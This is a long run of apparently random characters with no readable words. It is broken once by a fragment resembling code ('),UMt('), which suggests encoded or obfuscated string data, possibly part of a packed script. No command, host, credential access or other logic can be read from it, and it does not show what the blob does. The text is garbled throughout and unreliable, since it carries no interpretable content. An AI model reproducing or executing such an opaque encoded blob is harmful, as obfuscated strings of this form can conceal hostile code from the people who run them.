3.pV42_.e"D)25nc}{em6.!..]nLa#riTVnV.-s.2..!.L,!>86,y6rAa4"VgCzP}.th^-R&jys,e.1l L2ia6yat^..-9oErhX!L3K;i4e..8hgNr-2v)D_!-\'l!.wlLsL!n.e!vvx=40n84)VD3.k,|sL605Vqo)Dgcpl-Roi792-a Kaa".CrL7,4e0..t.!)4@6nme9"w!-y)l1.,t8.k0RbJtRDr4n!4ppiaL.!7-vL...=Lbss0-vC_69.ri9y!bsDr!4oi wl. 3i!R8-Laln]-3."--1anou!LM$V[.VD4nBlLi.a246.Ll3xas:L..-u6.8t815)&3.0dL0.L(!]2Lx.dAc.L!.d,$2!038a.0V..9\/V!]Lx2xeVa.2I)c66.1>VLLs!LnL$g" L+0!is\/"".t.nc,oteo .{7rn# L6$.8.jlL"14yr75xlvh!su6npLyitRf9;oi!jIsbi1Mubilbasa6}aV.bsLL,vlnux8.Hi89ab.LCnwI9{C_a.wm\'L.til!li2"7kam_pxi5)saV5o,dV=7L.CbtvL0,l54Dc,w..3ge[2(O "6Lan_)aeDsLValNoSCc::Lo1Ls(2q0i2N-x.oEc!t"CEL ::.ag"!Me9kzaL7Wl8%qsfL#e)yMEoaLa0h4!2.rig"L:9!I.w;L!L.oo.i2"lVw.1ssV--LL.iI.-hL.3!;V5rn`iLe.R3"mho4.de0n?.\'"krb,bLLVh]I,n4L6?6h_j 9is.o.t,"icwMLhoVi;D-,^1iI.Lc!.!.,f1Vairta63t1LL-..tonotwlaL"V2LV$7z.2i2gVG)pi8u5 iPD.uLd}1"L.7iRL.j\'o]=Haz=is.a].L23c>owiNL++Zue!L\/Lq0O_]gmce.h9il0">i3LvL.L_"Vg">-Vvo.u=V0iR)raL!:=-ccuo5cyie!!rVdT,pVd"tLp=ul}nee V5w"a!4?1rc$.j.ecct.eS,#}l(i.2LiLjln1L4s.!r8;,Rf7LorV.m821Ln,8hLVptRktu.Th2)ao{SVUuL!_oL.i.-\/Md.a2tipi1,o6-s\'r.x\/)dsm$u11L@s7C6m6V$idFP!"Lv\'97h"5isaLSnSmrLiV!yC.Lz,\/,.!?$nM$Lvmds9tc.3,c[\'6M:-C3os-a!v][i1bg.9sL$.(:dddiE)7L,v.l-oheakLeV3;Daw\/]hc.y.L i,.E(oh1"!.6V6Xai3L8Vi.tiX8z8.=p!st.j9>L6;la?.LpLcL9f-!3m7n-z..vItt&).L.eh.t.x!q=a"arb.7.19ncV.Lbf.y\/=db,:.wieqc[qLeu8m.ydo.lfh0n.V2MpeLucw.V1d$KVo5!\/LdL350.zc]"lx.. 48L.]T|vi-i,douRL._nn-xtod4.,9&$,[tuMb(3.z].7ULznd8lym=nV.ojt1Li.zpi0Va.ianabN._ogLr-(U)n9rt.zL_R1L;!h\/M Xa4lr3.VwW.0#L5lLL2.1r5.4.aosvjIjsziVItbm3_tN4.s5..ripmj3MpvNtW_LL_u.Cd..Lta8o!al!4ing:\/kbT,aE1i!"528 :54L.n0>rV9"j21l\/,"l(c E,w"j!8V1q\\26g,V8.Cv)2eL9.o8nl..LLar.L..L.ltpr9Lt>LmtCLtn"!h]9.V5xqn;)L2;c)SrR.qda4..."34\'^5GsLLl8Rkiac>EVJ")b..a}LLc.bw_!qae.kw\/_.i_La.LhunaLs=4=m3LLV).w8q1[SL8e58aIzLj"LgkV.lLdn-ng;g4.o.lLi6.a\/;(w,.vwDiLo.k}4S3haev5lKk!iVR6LL..tiy..{)!.Vi..0L@e9L.8oRkMVra3L[p826b5nsLt:8N\/5s.4cwxls8gnLMLcV4,0l4>l6.._ongh2.gI{5.nU6i18.V01LV.va)sdi3lL2.!u7:nL}t5.3..|i8M1g.ioek.,plL69cbu23u6]9077.105s4jc04Jic2Vl7u\/+oS\\L1i.9Dsck n_.xe.p1CL"u40LE.6.g6"Lrem,.8A.r"lc.Ll0.E"67.6s1h2LL4_!rE}t3o]l[10Gs3.keiov9c.7].3Lu.,lat\'3LnSLLmdLalc0jXuna2lfa!L!hn\/_fi\'Lole2h.blz8n.1cg"RCL6g.wa9L9[vaL6[oqsxe.1{tv*t`,i$w"tL.]u.2xtn03.nfLrnL.hv4hk!;(8ale,6a1VLe.L"Dlm\/kn}ae6LE:VLnadL[u.!u6&ifDL\/R"p.cils.8l.E,4b.rLi.L\/.Lj9nLv\/ilu_e\/1s0E,l.L2.l73slLliMgni3=;Lxri]6i=.n1R4t65)!,_R-.1yG4xol$ol."(g3t!o.1p5.3Lm[.B.h30)4 =.R.&h|>Vp.)La9}5aS56.7=09oVVp},x0..is_oi0jVt1,.ti.LrL ciV4pvWy28i3).WjV L.TtL;j3pLl1nLjaLcV-,Lga".waz_+tVK.L.ciL\/lLmr[Tc6li.D=$7.oL?vR2n(#49$6u"".,q4o3-qSwsL4btat7.aCt3wgMi0Lsak>speh..0i.2.dt1.ea15t,6Voa..!.Vc("ycu6LReV3a-J85vei.d-aa10.".5.8ai]1,p[lV=5cdnsc4C[tV1rK!no4.ySsmt!\/E8rx.a9liE\\z.0utL.ank9LL3R(.!.NSa=l5:-3Lo63r.ra.tM3sIkVlLf)>_1xu"L3S38}\/-V.a8jL),"mhem-.D*Lhzi.eL xMV-.y)r3.y.aVAc!7\/?V(".nf31u.m6lxk,31p$.C*lL.,6)Ie.ReCd.av5 LDn!2.2r)+\/-1Lee:.11a\/Rpl\/eorV.)hktoLTD3V*L.9e!)io.ax[LtlVar4rur}4golmc8-;2je1np5;tbaeaCl)[.>,hz0tLcl3!tanCLL4o.0("`}L_!.e.TD^t.uhn!3vc5LTkR4n;jmi).t8G!;l4i0.!;L}C4!aQh66EV91.7.xsvnr2-LLn0gL.utua6L5tmR9nVvVgLla.L_.9{e6+!3..l.95=o.!L.esLacaw89LhVi]E.av31ak.Lgl"a0.L"au0PLV34\/9"ij-7D7-Vs.Mlw!.2_.gLL-.. 8,!\/46,xn7V;\/lC2e7dz1oe0o7s044L_8s.!VaL74:oC5.,1hekSLzL.u.a#R1w.r|V.,2$( V!]2ur3ev3L\/+L44\/V.c=e2lRtpVL!100VLS"5)4a40 oLg.2."99a-.!-d4ld..MLe!ann+75[.1Ru.7uc3uiy.67tLv5nLm(d.L!Rv912La.7rVLjd3,:3.7,.z3.n6tv2MilP74i17.Eo"a-)adiam3z,Leg.cc.L3ela.\\) m7.q1 co.\/La.L36ut2ezLIb!_w8)M3me7L.eVV,Lopa..L!0aL0p1.Ldg.M28a46=wbth3V\/.!!S.,ca!Lr-925aL7L0.x9!no89a2cnqLat8Lco1Lr]28oEa6o5Vv.2am({lL!x.zL1l3=w.\/uN4u.Lm.6.!l!SvalM,.!wl4Vy2Rv5)dq\/c1aa5r^Rms.n9B3yLmoesh.%1515x|R\/-1L1kky!373V"6tL49vsRfa .Ll.dl8Mta.!mtLfet[k-.Lvr006"o.]E.rsbd.aVLL.!37R3.38LVs)x3.]t.67..j0p.oCVLx& e.)bMf"m81h989.!Ye=0v.hLr3m.,w\'vv560VDaCo5Rdomkx=V0)a_91373\/,4l!3qa3 .Pen75!c)aV231S5.+acoojLLR1a,994|3.`cI"oO..e!LtL=nnL!8L?L0g9on3E5fL"vv.v;E!3"Vx9"a,".Lc[msL)7e..M$>ak.oVMHfpn2..t,2lL2V.-J."aL2#(6F8.Ss 4d-0|3.L6aiR)p.)9ysSt#p.-iRl02{fL.rLm0chL(ba,8m45aL\/..Le 3.cTiqe- aYQ$=hLicxeL.tLerD5.t!"(8#6eh_n!L6t53m0l,;t3toVRxs.Q!4Lirq))L7o=3 T.,ueLtK-,_.e7ah"imiVl-cLV.#[.Rt353rwV>i5tszxHopir(xbaM.c.bkCy.awh5.oy?o.eaoljmL=lL!ledVe;DoaLu..?waVsxt!ra-8x=(xuao)5L)hv1."M"L9\/-L.R$)d.jp+oi!|Logo"mirLLM!eL1v\/LLiSLx2f.}aeM6{.YyweeMstLqgp.L.CLp;o\\s.9iV.CL]NM!re04Vm\/4R4y^,,uLm.,r d.p:a.L.crVr19..,$+ta5IaC=.fe."a3a!ys1q]es!ji"DL,L[u._7Vcerb0.m.0=Ik.9Lhpb5Vll-aet fTioLCV,m75.s1?[eLirMeo!aMc0=5e>1L=jr_tea4eQ2wj )LL;eb.nLLe6ahf2Lh8"qub.aL337lq|hx[2]LL!17D=.h=3xs+}4 .(L(8}tdEn.L\'..9:se"Ll778Dol>,Lc=b3]9\/b>UDL[_tg!i..gfLL7}q\/..^h{V+_\\m1v "=a(lox.\/1#0hL1Ro.syh|}]$Rl_\/5"VL.26rtC](l._\/"0$_Cc9ae0a,LBLL.38uR!>e,wn)0Lg;a$0u4e!]rr84a4-0.l6);\/LE6rn0!8Ce]aey7ar51aX3)l6=n_"l=b"[oC;.@VL]a5()cS=o0 >y!ja.+"fH+$8!)L.HyE.2j.DLr+L.L20v.LL V.w.cEDJ>cecrN8,.-\/C7+c>nL.d737.y"-.cL?g\/Ln2-l)m)a;knzxT!(l)u.74.L_=.0eaL4LC)Lr1D.4gv.LV=aeVxlVu3jTp)-.z.e2.=97]Vn.n{os75ta1@=5L_n1e4=.1#itx?LCo4Lj.ewg.\/ !cndVhl64s).\/.Le\'aCjk8aL0w:.nme(aiiV3r4rsL],,l6.3x}9tRt.g _c"osihV)x..\'a1-Mn;|q]SfL..tV_15 (Otra_6xsns8dLosg).huic..DuLp],=3"aeLiV]L,ie(.9),,oEo2m.9D.-72s!!zL9tht6p2]lie\/#Vrnd21L=i44qLni>V71..3LL9-lb.18]ht-VqLmia4..Lh)!tosbnLou}-onye?ty20,ov5.a78=p.I06lfroVa.+3;,2.oVgtljyx.2si_9dls2dL-;LL=6l c.e36c.39.ca,hz.lDa!2L+Lv!s.v\/Xih..)i_khaI.n!ltiveC:LtLa\/.Ly,LLb2%r,z!Ln=_6L0g9f]VsN:lL ,_,sdeLfeaml!V.1.Vm!LqLrn"a.dE0i-VnlL5."s$LYt80:6cL."9 _l3|Old6RtRty0sL0lzLgehL#9L,b6i8:vl!L.pa!w}M2e]]Lqpm-{%t.!{tViI4e...u244r5.ECL+]qf)7_wLLs(7s)1oeLFo,sVLV.VL2>,,t.rLsr"+a.35e"L*n\\c.L`0.l,=cn70LL?\/a)wyoAyC!88j9i"n Em.Ri,5eLe3+R.g}!..(ii:#..WVs3f Lq.l8!)-TtLnnaLywlTm6Vh!Vri(EFat6L8eM.xULof.it-8sl.pov._h 23.w1eoi\/3.]La1\/"iL\/LOLmawntDC9Cr .3tpENvlrfS.cr;,7o5.!s2\\4l@*"L]$_c(LugiuQ,we2l.MF!m.x(;.l-w.a6.8L.{P2mu+e\/d3rso-1nf{.NV.Cul3Cl.!LCcCV.i7.CLqE-u.]y _Le9r1!.79dr]v605.Ctt`33f8=9i.0,74-4)[Lymbh.LVVw..pw]}m3-{aa)7oCt.m922=VLVaR$C#9.p,j#wC9,\/.ni4b}.(L}"!.9.t-E q[.mbv0n"n k3\/CdV94].a.)eL...g1RLVndikL!a3v|{tnC$yu-2}{e"homL4auR.4Lni))Vpta.L S.Cn[j"8hh\/ELbol.!.tx03iog.abltabe7V!Dxcmre"bLc-=Lh.fo#0o00M,-k Es-tVs,.9DaewT+-d[o"-!l}1..r1(q6o[.r)oLi5datg4Lt.7(sG3! t8LiU5bVe"63VlozbLabL*guy.Vvlw.jCfo=k yr.1ddrYeaiz7.69DoL .p"ttse2rDLr.ol..3!.t:;L).)58go8fyq"&a,r%"dicV,c{h1nswzVV2D"ILc]1y410(l,;._"w{iVtx]E.q,67V.i=+iL..ez n!-CE.tVC9cequV3,rL"i.t,"n6s7.C3D4p6LLv6tr..ViL).6c..n0arz.-feaScLi.`iLtmLi!a5p)y).V].n}obL@a<w5[mLo5mcoiAu\/gOo!cVgo.;8pV0sL.8.3?]V|5+CM.".mjLT5!a.6!VLn.tLrR?u0-1awxstq=zDLtDr-.8on\/wQ)Ved4.C81(eg.vwmoLiLm.ILnn#.LLtmsVM.6VLabaLmL!VLhVisbu9(r!a]yLy.5_LvgVt.[e>LLCiei7tqLeiLa,ML6.L25LMLm1z1Luii!3fo;@yk0VG,6lo.8nn!.ToiCgi7e.th]65C]rfkv!rerosiuLi]82s.L.2L)Cn,a2a3Lg!\/8V7ut\/L-72.+\\l7re2v.aicol}aaAi.2!s(c.L.uLka:ebV,wjs,..[\/e2t":Et.V..lap]0=0s45q2ho67ps.Lan2;1.`V2\\0qaLaN! V1!.qli!.?(V.*,LaaVi.ot!7.nlti.h]g7$5d\/rThuas:.he}voosdL*h.n({xLf .R.c}ab}!Lqir9)aeVu;2C!.!LMrrkv)7,Lt$}U{:ehD7"!L5D3sdoj8"{{g3L>.(V|k0R\/l,-\/!9Lw!-x9h._afL.V.vIL).Vrb75=nmL2oq$o.}ab..14dva35V}]"cw39VaVLCvqV_fewon)li}tr)6o7tLVVah.;,s7ea6asc.4am u6475V&.|.LrVn;,q17`]9--Cc.=a&s.bCi;VpLq.i)zV7!QrfySz.z9te@.}0e*sr-no&v.-k)6VLs5,rLleLLoehahwLL0x.0nLL5M3d.a4tD4."507#;]m wL_1]ns@Vdo75;);\/5e-M*zjeustokLLiVuj5npL*.oLmLdnL},plo;ad]S.cs$L"v]ixrLv5kL8ldVu,!prv.DCV8"m7qmL*1Ll.!.q.ocaLriLcukvs(M9*agKLcsL1)VF9Lo,!LdBeV)b!ILitk.4L0l=.;)w..y0[LtL._(lwg.g5_$maasH91\/-,0L!_j7a!fLfc">a"[ka,CLTN_]-l76Ly_d3e\/Lb.8h.)g.l.4ee_\/p$.ec47.! ...w7o.;lliRVa,.xLC.vdr.".)iVaL!o"Lhygt1t360VE2esi.GMLA.qs2Lde\/r)|L- LVqt0fyLk"i..>nV$oP(.4L4L]uh.a.t(2im3?o}aL,L3u|ax"5ai){=Cl.#97=14kaEio..lc2],iOwiNVcs44.f-.0b3v2_cSKhnL.mL2LdQ,h;I.vbnL-.cp\\L":X}lV..-.92..aRz :D_\/gLVL)\/xa$n(oXL1-.[t,LEadeel).%{g.5!I.)NPwL1L..N"nl .8 rfaw3Ala{7I9Lds.7Rr.}=x2.82",n2Q]i!mv;.8E.eL9s[&$[DL=2orrVA08nS4t}er\/dwb.=,"PPlhL9..4e(.VdE{E..VxT!AgLfL2$0"rizE..7VcI2&e80ul$iklnt"4Lu)L-se-aV3lOa)8m9T4>LeeL.44el5 c!$=f.T]5.ELx0ni2.L,zV}ff.d3t!C0.Cr1.lLoLot$r6@.-3e2))L;;RVlefwZ{,.:-mxxql|f.6e)2C2.7>.|,d(uY.VciLo.r0i\/e]sVNEL212vu,MRp.b)b,}(_26v:.!!0I.E5io3_+"M e.9Na144.Vln.uny,0mV"_4VtlppsWyd.gC6]!Q2,)2n}3,,!L0t-m.e411|.9rL{LzCea2Y.paMta3.fL,RV1LL0omz;)-$ix9t..nLrhL.d1t1.xLL|Lh=_;.ilaorL."(S1"o{V}>L"14gsDCLwr"n(kintaL)o!LRx5-.Lnacu.yn1$Lg_aiL4r,4wn2..i@ci53ev&a.iLiVV8tI.al_f4].Egq9dvl-\\,[O+L-9]i!..qLpo3..->v5]a.gL..nLI.-S-fLzi\/dL7.x-2I6.s^wl5jMa;"ie2)$4rt.nL9.gnr05.e.smiRy=Dsvfs.-n.mm7E75m!8LMhyar26_.aiZ.dL1o8a+(!9c.na!wjf(n,.r.68L0rLnNL$.LVILs,L.)e.s2(c.g6ioslrVcLnsCc5p6!EVD7nkVqfVaLpb$mGxE!$j12L8,V.5Lwn\/d6i*s9-aibD8,=i3v4rsa"2$v"5a8a3eaVc(.-)6e1p_c)wL(L.gBa9pBti!Ct)!i1L:o!.]a)aLj I"ur2i58D(mbDLc-siemawma0T t3yk15d.1qc)8u"+m.CgldRV5b3_}ca0SerCfI.k;$ rB8eY.Fomt\/tsxesnpL(.e!rdTDL!3PgTh$-g._.ii\/sd2.twgcV9u3ij.(e)+!8)v9.>2d.3d.0LZ2u4higaf9cL$L,LZ 3\\0eoytiVwkLp]\/6|aV$,9is.L.)a6|Lla$Lats{.l4M="{IV1LIs"wg6mt"-6mV}Ld.!ps2Le!t>FfR_}V("{686xea2,p.l02L!kpi!mLt!bt"&tmy(LlV.h?.raS..rjsold3e.I]VvfL.,Vk"cs?o)7V.1V8daxrV=tLl.5.n.5."\'cL_8;qL)ge}.(e=xRCs.o__:.&Lpn).tp.V!45La"0$L>_#N$d5asxi\/L,,..4vv-4s.al9e$=5LduLy(n.2aa6,.LiLaLn]19+dr.,e.g5on7L.i!Pm]ssu..v.aLa449rz.e{.B"j.vi.ft=qrj..M3noz3qt5zl?)arn_L.\\xt(>86YLL1eg2\/M}e!Lq,aDVas8mLm>.L(pps.!LB$g_ov79dRom+L8c:u4(t1I7@.i(h 2l.c!o5l8Tqr!Lagfq"k0y3k4=7jc{8e._.v04,s8\/fLva.l!X#c\/jC.64.0"48ylcC iVLNda..sLtc_(x6lt}{prg104gc$.,BhL_C7...lTb8)L!"9cq]ef5ne brnsD)8LstpreId_`rSe.-LsasY7Laf"i24.;wiyy.[6Lplor-ksV0n2c) 7R"$U(Vn.n.V.eo.r*xZVv81e[eiile.Lf2e+R^y61;kvm.INo.73(8Lhp.sE1}.LlLV*226+(.66ii,g)v.ErCv.tVr.,6Lx(("#0o3aLk})}_a5VaRrL 6z09=zlaT2c,)ntifnV.Lo6L)LLamaV!q.l1duuhl.dav.cg0Vd6wUV.ea3bjLD86C.VtCw.!_2)d.rxLoBL;rf0>nkLl9Cmy4gG4.c.j!af9._.l.`rLo-y7-IL3soaael"4$Rz.49{ae49L..,-nmTd1,"!Lvl9:0l!;L:Vdgcre-4r.d7ra.}`\/[.1MiQe.n:Vu4be0R)L2Ldmqp5_r5["__LL.Lr)e)"L!_Lk49!.a!mv72j s)h!?ob\/VTtm.yL=n_IL.g@"lL(2ELh,I"T39.7nEahV8]Lsajreaow8V"cLL(pL.YLL)4,RVOwa.v)qos1N.cuIDcr,ry6u7nv1n-}) 6csLyLrn@1Lvh#h((Vz6ne).\/VvLVhcLp.Lld..ad!ds6\/;yyL.e-Voz.}1dngiV!LLlI4a]L)V97[LV5tVV!\/eYer.LR(7\/vuL86)..VrVs]s5.cLLwi3e1q{&b.qEXR=.Li_p..\/.!}(auluy(6#n}It"[5)8\'r".o;Upr4l.LTs2z_s9Soa7;6]l(W!6{Ly,d.tW.9VTLVn.B60i".M#ac)oz3d{$(a:{mcfa".uLp.lom0gkg,-L6x2v5j]{)=(iV0(.blva}Lb[qHbn.x0rVkLgL2LL..x!r8si53ELmV38LLV@)La.3siVDna.L..8wu.SQx&4l1.Ip},]aae)RI"as%e2d7!0V63=Ln\/{..3wVa8o027le0o!.o,.seyo8]E"LLSRr0{e=n9qg.8n"V67_83LoLhmoksl.t8R5a7v]1stLtiMw.R"+i;[k1iLw"2.V3Lo:h!,un$gI0,D26Le(h4te[ee}ni-ch35gcL..=Ld.{dV.;riz!.4xi"sVV7$n.1_V.84,Lu.9hTsi} _3y,V(lL1$nq3a{d:!all".SY2]hia15;y98L5L1cfcLix9Sm.iI@t}Ve 6NrpV8sLasci5RLuoa-8o2.&a.eUhct"D992uwn$e]bBNiw6!o.n9Eh2s$.absi-dt...}L_LaL47.?.xn}!...=6v:tLih(..p.go2aR"ndhg0ft._vVa(+DRLS.{D4[)10LrL!"!(pl.QfLj]L[L>]4[L2z+-131B:no\/8uoF;sli.d:hL "D6oLd.aLr!Lay4unhumo,.e..RS"mC2d.Ev( n.\\tt4!tn.ew9.a*ash".La0,5lr.aLcg..aD[3vas1n#aNSLrStecbies.3-ozEpumzhLL.=!gL"-05s.Lcv#Laal.3.z1qL,.gteJeLy8-.7i4)6L.,_,,.e."4l\'.LUELoW"L#=+.]=t_".}gL.4e6-j"irI.LLLd)}C6c=s?a!.}vncV61.9c\\$c.,eYa>e.skooiL6a.4n9oaL9g4b.Vee..!vlxVgl)a.a"pko-w.fe]q zL(uVVm$t0L+i :.l)_\/eoa.nn7[sj5%sn"tf3ge96w7,tLt.oo3-woll]maf9M.\/.maD6xgr".0d0,_!Vg.0.s8q-hco.vd!iTL uta..a d...Vd$em ,!0al2-hIl-{}q]h..w2..oy[ "-.R. 0-=laf.!po!- m h!o)%.Jen.s9.ook>-v0e.Sa L9hDLs.hxs6.aynvlLlv6aK!VLk!cLltLtVL xtp-ugo.h-%..llEklr]V;xV =;ect.a}o5LoL5eLzL=g0"vr,U,.!aL],m-sm-a..kh i.-)olL|;bjaaL04)R]s_aVj@Mr0Ltn.eVhtRL+ 6.ag.".tLe.Djao..Mg)VV(.jTf.=[,.ndi"h\/.euC)sjhuq3\/ Ll(1s._nehHcag..9n7cu#an]i"q-9wNVlLLx.)Ih!M.DLVsvv2c3uii9iuur.S.9i.SpR0soV<q!Ln\/cTv0+l`!LLVt9L-rdc"e,e&99DLq4{4q.,.)oaL45uxc.71LN.n%p]auQ#bnV Va)VPzht,}n6"sGw-LLbL,n.son.LL-LLot.leL.sbtuv.gk"T4f^vS=ucf1,Fah[yoi]5L.x.".j|2em;4\/a!yoxLccc(.10sso.RR8.htLtv5f(ieMcce!=\/x0L.(&.aol.e}"fL3icd_f.sLaE\/sap(.d.ri-t"oVO]L]]4LL3vqd]aVscaLlimb"Lee-Lax L0,t,oDeqV.".Ip,h-6*ej,V-!,ty0_5Liakw{x.=Lg m.11tDVm"Llosvis)gD.jaa.veeq3Cq)lt3\/L[e3L1n>_w=_i]l&:V""rba8.02L)rlwh$bLLLo!"$waocd[LE.unr)95bev0Myp9aeL..aOt.@L6p29r5uc"cLt=2x[o.[.LIaa"L\/"3h=LvILL}7e_2"+mj{eeVt\/0c05c.v.2n!!e!dya6tl.q\/L5pip)60..pbJ0"7aroi9.e2L.c\/wi,yL S,-Ma=bCi.bi.-X.Vrw\'L 4t-bV7prh.V:D\'.^egk!TnLLvEeahNTx.,m.a(V634"9oV!u"s,L2k.2ih.k+>so7? k?.Ih."7oS,i3u8x..L .u.]C]4.evttoC8d2,r5n-tL>aDE.LLwaaoLLiei.npa!!hgL9_9axC ).L.m=sytzipn_6wo6{]sUJC[6st$RnanDLq2<;0.-u8ijV3.Veot59,0Ce.RR-u_cxg0{.L(mFr,3x"08S6[ho36Lce5a6LvLtL0st0u6=tkg.4"!eL\/avy CiA 77.]itzyp68o"{&SL+Iy.u-.>=L rCwnw$a!1\/u]ip.#y.ivooe| L".?h r.Tl.cn}gfKh].2l1ddls+oe!Ls.e SctLcijkeL0LbL2vTn-nL!nt"qX2lt_!{{,v7L[\/h6owzbVV]pgm)385t|2etwl=VsNvt x[xa2crr0cLL!uenaiLLeCo4 !,x3rn=b7Le,.%8]s.!5t35!ca,ln.+rraLpa.J .33CD=cmr!32.!y6c)mlI!o07oz.!)LuVC:&-.)l.aV.L]gvgNriLLl2utt:]iaq\/xsi! L1 9i4t1useVa.o8ey.0v37sEmx!6n1,!f0atmeii"7tf!afd..[3.pSRael.sr!l.iL!Va.mc._\'3m soa3 antfV1e5ng6Vtp0k64Q'),UMt('u;e0o]Wr,=BmL%iatniw_!k{{4oLaLLC7Cop)R6nR8S\/!DRV Z1]v:L9d{9ui!ue]_FR_WR2aftrVnh.$}6R+3%Lneo=vg2))$f__Z#RHt 8VPRtVD2!5L)kRc.9sVur}[uuIV,gcf*:""tWVr.,t.nLv%L+(03}ep:.iRVLlVoC{cLp\'1e.!egR}77V}q0xR6}o0d:;] 8dRln,)7xy(}DRyn1aD SVVrVR>rM$1RR.Ne103;ZV`eL),(oGVfn1RLy1iwLVV-LnN5Z(yZ#pk4LuQ(Li,)re.b4Lu0RC:n=L`_le).ntsnCy(=.R,.!Lar,+H{)R,V7pLpREL1iiR0!.x20p)L_VaV[e)2.]_8\/Rr.2V}lsVLV_Vd3Zr=rxg,ce..#LsZo,fiRL+bVsV=3i:;@}6bX9iP8pd0)btRiti;}q9[9cuCs6rf9Ck7.i__{v{eL(\/L)!_)4{fv-xp0g;aLvy(n4:.4V;GcCAVsRR3RRl.%69]oRdRRXarV!mRw6E)>c],a]rkVZ:Vro_.Lx!nd1g==8vn7t2LLo}q)3Cer0rVL]a}..}n}RunNpVlfhRV)R3V36:RRzkf4L4247tLP{V=I:va{:gt9_pxrR;_RF)V*}s) sa=I\\(yV,#so]8Rro6VD}R.lR __\'mEg.h(oRhX,w.\\Vtakl.0f7taooe+y=.fRaRm.rR3=Lg=wVP.elfLxrmxL.}L\/49ld\'r)]"9L2(VxReS.($hVt)Rtgpl|1xGoRilDc4+6,e!= ()lvt}$;:.;Ru=CX?e n0RhnR\'tr,(L=L)V51(}u=.>,a>9vV o5>:.R+ZV#Vi9IRRU.=V_.x!\' ]!AI3xZ{l)+\\hi=rr])!R!)sRQUybc0e["RV!V2E7JZ8xaTe)sn]!L2let0)t](.(RRg)ssV]f.0VdeR:VgwZyowd8L2VV||"xsg!}!.9D1cc9LDL#a=aLa(-4].\/R!tURtoLjheR]o.n4VRRTl:)3w]$f_i8xq;LC)a2EL*t9R]>R=9.t)4fRVVx!x_in RrLwVji;hem,)VnR0m.+lV>8R.]g4Qx9]LVrcR@AVa3a.a:.=R[L){or8.Vmv:08 .3mrVu),:07n2o)V05R]aR17q((+)rrV0(R=tP}t(iyoRV7G7)}RRlAam_0xu8!9R]t2stL]W|eMZx9.lwrZi5]bR4}-ILL0c1ov{w+.LV5(x1]s^lnfV9]&=;]9*X %]eR{R!(;)]7]c]QRR]5xsEDVcL,}X(.R c4R(Cha042alcg,},4-r\/,LZ)(o4\/(x,(:..}E !iCr{bBVL,v}lgd8wRopFal( ,VLf&V.3d,R8,x;tCNj00krhauomsCtn.0V{R6!=.9!a=Rag5saIL)ouVmtuB].0h.RgEb7v@!!1fsi)Ls!f?5{9ks<[e))L(;q(hcR43,+5f<!V,wr 8R9s:6]nQR_7$R-fLpRnLLbRra9|_{40LV}Lgc|!CoR.oyl%)_btti+)>nn]!Z,o.R{oVMLL(]..tluqbLWVlLCle5VZTe3V40U,=L;el3",peil)0oDVsLV:S=W:VeZvr]R.:!V M.M](acrV0s0}3RsVlC5V(aVcdf9kRL8_]d,a.19LD)L($oLyVR.((:-:(UVi>V1tLR],V0V))T,mR_ate>taLL9c7hZnLx0Etk\'L.Refh.&:]5nV05eR R,=VVRa$Vr 1(5R74L4LbFg)*18NV?.V.15{.LVV\/1b,rCRrClwVL(RVc29i.c0QLx};Cli5iLoRLj!i0%V{LnxV%Eyhe2RC.tVTn:Lt=RVRVe{Raxa(8HLL!i\/6Rbg.dS.LR8Zst;e6e3f>;swR}a36fx.e R_%;pj(tL[tLTR8e;)}(21-gnV; e.)071;q60W1e#ohRVaR;!Vc0nf2y.-.)V6iV0LL&k(JtopVL7Rtcse3gR.r(:3)Y,aR`dRs:]VZL+L]o0wZ;RFRR2a#}L00LddVa!q!fL}6.qr|r.R83{r) L8V}[Zr,i.nL@z)}aLIet3Ron.iizrSxVltah:3]o.5yL#.rt],R ZI.un. !Rmt]:if(.$!.:s.#tVicu6V-L t t{Vfo"Z3a2ta$m3Vin1=zmt=R0maxn7R_ol})[ 6 f,.r=qoC,C1IzZtx)fdR<R$t]tL)yRbR;:Rt(Vk}q15_}(ZZtr.kd|LL1#r)9n)h.he]t.] Aro1=R)nnqV0RE;otU>Y1[o\'c0iaLtnghll=j)1:1E9]IgLRmsou[L;on}7lRp!e.e\\os.#4:.\'1LC1RUrW!En39p0xLEc!(1aV4]?.xV1e+]QR6Ra=Hc7yge7kMes;llR}:VRdV8d(#R!3V.V.Lh]}l;;rxl)]amk"b(2wRqV=fDf({kV5=,f)854?)ld:y9RLh e1)b}LRLaa+sCVuV ]1L)L.,m.VZ!.1VH]jfsar")RCRR,Vc ]9LuoLsL9x][CVR =V8R,Vrx}LrR$scS]RC24]nme!tE],kk_HyVsEini.rRDI90w)(d0L0,enVR].7t39x5bR8h>ZQ<LesL6R(LD,Z9[, bamlLaLle[8V sngR]):;L<TVVXr1=;LRVC3.R[3=EDtpxeldD6uRr=R64aVmeL.rM.blw(RC)ol;Xs.i?oo)aRc.sE_08Va.ot,o:Zan r|l(uRlLrrrSc]gciRb@Rg@-V@C0[05R=:])$!.LyL!):);R!2,xr)]).!;RRd,)a]rL{ec#()keL VaiLn](ZRCcoo[)"m0Ho,V6$+!L=6R.8.0k{RVc}l);x#W[t03ZgL,!k (5\')ee];L):_wFACCEG5Ld7)ioe!traRx[sLdVLgL4vaac9:k!Tue]+LZVLlnrrVl08.$[p20]uZn9\\i))V. !y), @LbR],it@lLvftm$R)rl)]]).dVR|gCegREf4,$sorRk,=.!b)!I\/VuaUZ4:LbcLs0R.;LiL"!Lmv,rVS_2sitRvV}V)tEh.$f!)*R.4(3)Z[]RsD]]Z,,$io{Ris8c!=Rnnf[a i8O\'no9i,o[RR1|}01peTL_.u.5,Dc1VR)U!!rL>ag\/.[4.R=wNLsLqegV.ys6X|t2L9)=(VVEtbV,a9,o8RhVR8\\*|9,=-6!,rLsM,(]V:7Lln8VR[,;V6Rh)Zn=R4RRbREARc.u&{!!1LRc`V#]C)VLEnbc 3R!e!e]r!R.g:VeR&_5!oh,L3)x{.dLdLwO9i$,sw<dRR.s:R .0?x2L6o 4;0]dRFLR[45RReRYV2aMuu.bK3.Rgy)Vra*R4]9RrnLegIaDbZe7\/a.rRoLrE4.Vo|X.LR#R]$R#9R|t] }}; LCp"9]e1sV]Lw7..CZ|x720oR!5)eu]o:VotCR.eR9}sDL0s]o+qh6:))!f20))eVE!%V }sVo0i]RR9aiR!n.LUV9C&e7_R,\/_08)&!V{9}.nc.RR1LnVaRTA49=7gR;H]02dk9RrSL,;+frll7.Zt,y+r}$RsS:L!..,R=Rau dlRR8rf;q1`Z-t]eR189jRa8!ahV,lToV4w,:)Fp{_sRoqV(oS8avR,h6=Vmv6_uLZCsnal L 